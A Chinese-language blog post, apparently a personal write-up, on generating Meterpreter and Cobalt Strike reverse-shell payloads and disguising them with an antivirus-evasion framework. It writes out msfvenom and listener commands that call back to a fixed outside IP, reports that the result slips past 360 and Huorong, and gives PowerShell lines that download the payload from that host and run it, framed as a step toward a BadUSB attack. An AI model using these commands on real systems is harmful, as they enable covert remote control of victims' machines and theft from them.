题记

今天想起来公众号上更了一篇免杀的文章,今天正好想试试这个框架。有助于回头研究我的badusb上线cs的测试,因此有了这篇文章。



Kali下木马生成与监听



msfvenom -p windows/meterpreter/reverse_tcp LHOST=103.234.72.5 LPORT=4444 -f raw -o shell.raw

set payload windows/meterpreter/reverse_tcp

set lhost 103.234.72.5

set lport 4444

exploit









CS下木马生成与监听



此框架支持x64与x86免杀

Raw

进入免杀框架

首先安装mingw-w64:apt-get install mingw-w64

python3 BypassFramework.py



Exe



Exe的火绒过不了,360能过。

Exe拉胯啊,用不了。视频演示功能性工具可用。



浏览器下载与cmd下载后运行并上线

生成成功后就可以移到好地方运行了。



这里测试一下在我的网站远程下载

cp /root/shellcode.exe /var/www/html 移到kali网站的根目录下

网页搜索下载 ,成功,又离我的badusb计划进了一步。

,成功,又离我的badusb计划进了一步。

运行后成功在我真实机器上线并且免杀火绒。



Cmd下载

在打开的poershell窗口中,依次输入如下命令:

$client = new-object System.Net.WebClient (按回车)

$client.DownloadFile(' http://103.234.72.5/shellcode.exe',' E:2.exe') (按回车)

其中,在实际应用中:

'#1'需要用网络文件位置替代;

'#2'需要用保存到本地后的路径+文件名替代。

比如,$client.DownloadFile('http://test.com/xxx.html','D:index.html')

参考链接

https://www.bilibili.com/video/BV1zy4y1S7ZM/

https://www.bilibili.com/video/BV1Sh411Z7qc

https://www.bilibili.com/video/BV1b54y1x7RT

http://github.com/lengjibo/FourEye